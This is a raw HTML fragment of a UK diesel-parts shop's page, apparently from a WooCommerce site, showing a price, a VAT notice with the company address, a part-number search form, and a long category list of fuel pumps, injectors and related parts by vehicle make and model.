	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
